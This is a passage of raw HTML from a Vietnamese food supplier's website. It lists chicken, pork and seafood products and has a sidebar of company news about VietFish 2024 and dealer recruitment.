                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/me-ga.html"  class="two-lines" aria-label="Mề gà">Mề gà</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                                                                                    <div class="product-item   relative" data-id="120" action="https://boconganhvietnam.com/api/v2/add-to-cart/120">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/dui-ga-toi.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/600x600/upload/images/dui-ga-toi.jpg?zc=1" class="owl-lazy" alt="Đùi gà tỏi" aria-label="Đùi gà tỏi"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Đùi gà tỏi"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/dui-ga-toi.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/dui-ga-toi.html"  class="two-lines" aria-label="Đùi gà tỏi">Đùi gà tỏi</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                                                                                    <div class="product-item   relative" data-id="118" action="https://boconganhvietnam.com/api/v2/add-to-cart/118">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/ga-ta.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/600x600/upload/images/ga-ta.jpg?zc=1" class="owl-lazy" alt="Gà ta" aria-label="Gà ta"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Gà ta"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/ga-ta.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/ga-ta.html"  class="two-lines" aria-label="Gà ta">Gà ta</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                                                                                    <div class="product-item   relative" data-id="117" action="https://boconganhvietnam.com/api/v2/add-to-cart/117">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/ga-dai.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/600x600/upload/images/ga-dai.jpg?zc=1" class="owl-lazy" alt="Gà dai" aria-label="Gà dai"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Gà dai"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/ga-dai.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/ga-dai.html"  class="two-lines" aria-label="Gà dai">Gà dai</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                                                                                    <div class="product-item   relative" data-id="116" action="https://boconganhvietnam.com/api/v2/add-to-cart/116">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/dui-ga-goc-tu.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/600x600/upload/images/dui-ga-goc-tu.jpg?zc=1" class="owl-lazy" alt="Đùi gà góc tư" aria-label="Đùi gà góc tư"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Đùi gà góc tư"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/dui-ga-goc-tu.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/dui-ga-goc-tu.html"  class="two-lines" aria-label="Đùi gà góc tư">Đùi gà góc tư</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                                                                                    <div class="product-item   relative" data-id="62" action="https://boconganhvietnam.com/api/v2/add-to-cart/62">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/uc-ga-phi-le.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/600x600/uc-ga-phi-le-1.jpg?zc=1" class="owl-lazy" alt="Ức gà phi lê" aria-label="Ức gà phi lê"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Ức gà phi lê"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/uc-ga-phi-le.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/uc-ga-phi-le.html"  class="two-lines" aria-label="Ức gà phi lê">Ức gà phi lê</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                                                                                    <div class="product-item   relative" data-id="60" action="https://boconganhvietnam.com/api/v2/add-to-cart/60">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/trung-ga-non.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/600x600/trung-ga-non.jpg?zc=1" class="owl-lazy" alt="Trứng gà non" aria-label="Trứng gà non"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Trứng gà non"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/trung-ga-non.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/trung-ga-non.html"  class="two-lines" aria-label="Trứng gà non">Trứng gà non</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                                                                                    <div class="product-item   relative" data-id="59" action="https://boconganhvietnam.com/api/v2/add-to-cart/59">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/sun-ga.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/600x600/sun-ga.jpg?zc=1" class="owl-lazy" alt="Sụn gà" aria-label="Sụn gà"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Sụn gà"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/sun-ga.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/sun-ga.html"  class="two-lines" aria-label="Sụn gà">Sụn gà</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                                                                                    <div class="product-item   relative" data-id="58" action="https://boconganhvietnam.com/api/v2/add-to-cart/58">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/ngoc-ke.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/600x600/114615-ngoc-ke1.png?zc=1" class="owl-lazy" alt="Ngọc kê" aria-label="Ngọc kê"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Ngọc kê"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/ngoc-ke.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/ngoc-ke.html"  class="two-lines" aria-label="Ngọc kê">Ngọc kê</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                                                        </div>
            </div>
        </div>
        </section>
    <aside class="col-lg-3 col-12 widget-sidebar pl-lg-1">
			<div  class="widget wrapper widget-product  " data-widget-id="11" data-widget="product">
			            <div class="widget_product_body style2" style="">
    <div class=""> 
        <div class="box_heading ">
					<div class="heading" >Sản phẩm</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
    </div>
            <div class="widget-content" data-limit="6">
                                                    <div class="tab-content product-view">
                                                           <div id="tab_style_11_0" class="tab-pane active">
                                                                        <div class="product-grid-view">
    <div class="owl-carousel d-carousel w-product-carousel-style2" data-margin="20" data-autoplayTimeout="5000" data-responsive-0="2" data-responsive-576="2" data-responsive-768="2" data-responsive-992="1" data-autoplay="1" data-loop="true">
                            <div class="product-item   relative" data-id="167" action="https://boconganhvietnam.com/api/v2/add-to-cart/167">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/heo/nac-nong-heo.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/300x300/upload/images/nac-nong-heo.jpg?zc=1" class="owl-lazy" alt="Nạc giòn (nạc nọng heo)" aria-label="Nạc giòn (nạc nọng heo)"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Nạc giòn (nạc nọng heo)"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/heo/nac-nong-heo.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/heo/nac-nong-heo.html"  class="two-lines" aria-label="Nạc giòn (nạc nọng heo)">Nạc giòn (nạc nọng heo)</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="226" action="https://boconganhvietnam.com/api/v2/add-to-cart/226">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/thuc-pham-nhap-khau/thuc-pham-nhat-ban/ca-trich-ep-trung-kanzunoko-nishin.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/300x300/new-project-5.png?zc=1" class="owl-lazy" alt="Cá trích ép trứng - KANZUNOKO NISHIN" aria-label="Cá trích ép trứng - KANZUNOKO NISHIN"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Cá trích ép trứng - KANZUNOKO NISHIN"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/thuc-pham-nhap-khau/thuc-pham-nhat-ban/ca-trich-ep-trung-kanzunoko-nishin.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/thuc-pham-nhap-khau/thuc-pham-nhat-ban/ca-trich-ep-trung-kanzunoko-nishin.html"  class="two-lines" aria-label="Cá trích ép trứng - KANZUNOKO NISHIN">Cá trích ép trứng - KANZUNOKO NISHIN</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="43" action="https://boconganhvietnam.com/api/v2/add-to-cart/43">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/muc/muc-nut.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/300x300/115028-muc-nut.png?zc=1" class="owl-lazy" alt="Mực nút" aria-label="Mực nút"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Mực nút"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/muc/muc-nut.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/muc/muc-nut.html"  class="two-lines" aria-label="Mực nút">Mực nút</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="69" action="https://boconganhvietnam.com/api/v2/add-to-cart/69">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/heo/sun-heo.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/300x300/sun-heo-removebg-preview-1.png?zc=1" class="owl-lazy" alt="Sụn heo" aria-label="Sụn heo"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Sụn heo"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/heo/sun-heo.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/heo/sun-heo.html"  class="two-lines" aria-label="Sụn heo">Sụn heo</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="377" action="https://boconganhvietnam.com/api/v2/add-to-cart/377">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuc-pham-che-bien/ready-to-cook/cua-dong-xay-nguyen-chat.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/300x300/113514-cuadongxay.jpg?zc=1" class="owl-lazy" alt="Cua đồng xay sẵn" aria-label="Cua đồng xay sẵn"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Cua đồng xay sẵn"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuc-pham-che-bien/ready-to-cook/cua-dong-xay-nguyen-chat.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuc-pham-che-bien/ready-to-cook/cua-dong-xay-nguyen-chat.html"  class="two-lines" aria-label="Cua đồng xay sẵn">Cua đồng xay sẵn</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="160" action="https://boconganhvietnam.com/api/v2/add-to-cart/160">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/ca/ca-thu-dao.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/300x300/upload/images/ca-thu-dao.jpg?zc=1" class="owl-lazy" alt="Cá thu đao" aria-label="Cá thu đao"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Cá thu đao"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/ca/ca-thu-dao.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/ca/ca-thu-dao.html"  class="two-lines" aria-label="Cá thu đao">Cá thu đao</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                    </div>
</div>
                                            </div>
                                                        </div>
        </div>
    </div>
            		</div>
			<div  class="widget wrapper widget-post  " data-widget-id="12" data-widget="post">
			            <div class="widget_post_body style2 " style="">
    <div class=""> 
        <div class="box_heading ">
					<div class="heading" >Tin tức</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
    </div>
            <div class="widget-content" data-limit="6">
                		<div class="tab-content post-view">
                                                            <div id="tab_style_12_0" class="tab-pane active">
                                    	 	                            <div class="owl-carousel d-carousel w-post-carousel-style2 relative" data-margin="20" data-autoplayTimeout="5000" data-responsive-0="2" data-responsive-576="2" data-responsive-768="2" data-responsive-992="1" data-autoplay="1" data-loop="true">
            <div class="post-item relative" data-id="175">
    <figure class="photoframe relative">
                    <div class="relative img-post">
                <a href="https://boconganhvietnam.com/hoat-dong/cong-ty-co-phan-bo-cong-anh-viet-nam-tham-du-trien-lam-quoc-te-thuy-san-viet-nam-vietfish-20.html"  class="d-block relative text-center">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/800x600/z5763405984240-18c351ada3d1d87df2bbfd38d5c59a89.jpg?zc=1" class="owl-lazy" alt="Công Ty Cổ Phần Bồ Công Anh Việt Nam Tham Dự Triển Lãm Quốc Tế Thủy Sản Việt Nam - VietFish 2024" aria-label="Công Ty Cổ Phần Bồ Công Anh Việt Nam Tham Dự Triển Lãm Quốc Tế Thủy Sản Việt Nam - VietFish 2024"/>
                                    </a>
            </div>
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://boconganhvietnam.com/hoat-dong/cong-ty-co-phan-bo-cong-anh-viet-nam-tham-du-trien-lam-quoc-te-thuy-san-viet-nam-vietfish-20.html"  class="two-lines" aria-label="Công Ty Cổ Phần Bồ Công Anh Việt Nam Tham Dự Triển Lãm Quốc Tế Thủy Sản Việt Nam - VietFish 2024">Công Ty Cổ Phần Bồ Công Anh Việt Nam Tham Dự Triển Lãm Quốc Tế Thủy Sản Việt Nam - VietFish 2024</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                    <span class="post-date">
                            <i class="fas fa-calendar-alt"></i> 25/08/2024 
                                                        <span class="d-none-sidebar"> | </span>
                                                    </span>
                                                                        <span class="post-item-view">
                            <i class="fas fa-eye"></i> 1136 Lượt xem
                        </span>
                                                            </p>
                                    <div class="description"><p>Công Ty Cổ Phần Bồ Công Anh Việt Nam sẽ tham dự VietFish 2024 từ ngày 21-23/08 tại TP.HCM, giới thiệu các sản phẩm thực phẩm chế biến cao cấp như xúc xích Đức xông khói, cá viên rau củ, bò viên, chả tôm... cùng nhiều mặt hàng thủy sản khác.&nbsp;Chúng tôi cam kết mang đến những sản phẩm chất lượng, an toàn và dinh dưỡng, góp phần nâng cao sức khỏe cộng đồng và khẳng định vị thế của thương hiệu Bồ Công Anh Foods trong ngành thực phẩm chế biến.</p>
</div>
                                <div class="read-more">
                    <a href="https://boconganhvietnam.com/hoat-dong/cong-ty-co-phan-bo-cong-anh-viet-nam-tham-du-trien-lam-quoc-te-thuy-san-viet-nam-vietfish-20.html" > Xem thêm &rsaquo;&rsaquo;</a>
                </div>
            </figcaption>
            </figure>
</div>            <div class="post-item relative" data-id="171">
    <figure class="photoframe relative">
                    <div class="relative img-post">
                <a href="https://boconganhvietnam.com/tin-tuc/dai-ly-san-pham-bo-cong-anh-food.html"  class="d-block relative text-center">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/800x600/233720-10.png?zc=1" class="owl-lazy" alt="TUYỂN ĐẠI LÝ BCA FOOD - NGUỒN HÀNG UY TÍN CHẤT LƯỢNG ĐỂ KINH DOANH ĂN VẶT XIÊN QUE - BUFFET LẨU" aria-label="TUYỂN ĐẠI LÝ BCA FOOD - NGUỒN HÀNG UY TÍN CHẤT LƯỢNG ĐỂ KINH DOANH ĂN VẶT XIÊN QUE - BUFFET LẨU"/>
                                    </a>
            </div>
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://boconganhvietnam.com/tin-tuc/dai-ly-san-pham-bo-cong-anh-food.html"  class="two-lines" aria-label="TUYỂN ĐẠI LÝ BCA FOOD - NGUỒN HÀNG UY TÍN CHẤT LƯỢNG ĐỂ KINH DOANH ĂN VẶT XIÊN QUE - BUFFET LẨU">TUYỂN ĐẠI LÝ BCA FOOD - NGUỒN HÀNG UY TÍN CHẤT LƯỢNG ĐỂ KINH DOANH ĂN VẶT XIÊN QUE - BUFFET LẨU</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                    <span class="post-date">
                            <i class="fas fa-calendar-alt"></i> 15/05/2024 
                                                        <span class="d-none-sidebar"> | </span>
                                                    </span>
                                                                        <span class="post-item-view">
                            <i class="fas fa-eye"></i> 1669 Lượt xem
                        </span>
                                                            </p>
                                    <div class="description"><p>Bạn đam mê kinh doanh và cần nguồn hàng uy tín? Hãy đến với BCA Food! Sản phẩm đa dạng, chất lượng cao, hỗ trợ tối đa. Liên hệ ngay để trở thành đối tác thành công!</p>
</div>
                                <div class="read-more">
                    <a href="https://boconganhvietnam.com/tin-tuc/dai-ly-san-pham-bo-cong-anh-food.html" > Xem thêm &rsaquo;&rsaquo;</a>
                </div>
            </figcaption>
            </figure>
</div>            <div class="post-item relative" data-id="170">
    <figure class="photoframe relative">
                    <div class="relative img-post">
                <a href="https://boconganhvietnam.com/tin-tuc/tuyen-dai-ly-toan-quoc.html"  class="d-block relative text-center">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/800x600/232705-9.png?zc=1" class="owl-lazy" alt="TUYỂN ĐẠI LÝ/ NPP MẶT HÀNG CÁ VIÊN - TÔM VIÊN - BÒ VIÊN - XÚC XÍCH ĐỨC CÙNG BCA FOOD - HÀNG NHẬP TẬN NHÀ MÁY SẢN XUẤT" aria-label="TUYỂN ĐẠI LÝ/ NPP MẶT HÀNG CÁ VIÊN - TÔM VIÊN - BÒ VIÊN - XÚC XÍCH ĐỨC CÙNG BCA FOOD - HÀNG NHẬP TẬN NHÀ MÁY SẢN XUẤT"/>
                                    </a>
            </div>
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
